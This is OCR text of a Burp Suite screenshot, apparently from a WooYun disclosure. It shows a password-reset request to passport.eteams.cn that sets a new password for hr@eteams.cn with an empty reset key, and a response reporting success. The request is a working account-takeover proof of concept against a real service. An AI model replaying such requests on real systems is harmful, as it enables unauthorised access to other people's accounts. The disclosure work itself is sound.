 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /password/changePassword/emailway HTTP/1.1
Host: passport.eteams.cn
Connection: keep-alive
Content-Length: 124
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: https://passport.eteams.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://passport.eteams.cn/password/reset?key=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=B721F50AF929763B14A4B868D668D415;
Hm_lvt_41555f1291b274a5e1d99199f20e9eab=1437620046,1437620193;
Hm_lpvt_41555f1291b274a5e1d99199f20e9eab=1437620256
newPwd=888888&confirmPwd=888888&username=hr@eteams.cn&pwd=
</div>
</li>
</ol>
</div>
</div>
<div class="pwdContent">
<div class="title">您正在找回的密码 <a
class="changeAccount" href="/password">[换一个帐号]</a></div>
<div class="error">密码修改成功! </div>
<span class="timer"></span>
<ul class="way">
<li><a
class="emailWay">【1.通过邮箱】</a></li>
<li><a
class="mobileWay">【2.通过手机】</a></li>
<li>【3.通过客服】&nbsp;&nbsp;请联系客服进行处理</li>
</ul>
</div>
<input type="hidden" name ="username" value=""
/>
</form>
</div>
<!--第三步-手机方式-->
<div class="g-780 password-panel dn" id="mobile-wrapper">
<form id="mobileWayForm" class="passForm"
action="/password/changePasswordByMobile" method="post">
<div class="g-780 step-panel">
<div class="nav-container">
<ol class="ui-step ui-step-3
? < + > Type a search term 0 matches
? < + > Type a search term
www.wooyun.org
Done
15,609 bytes | 407 m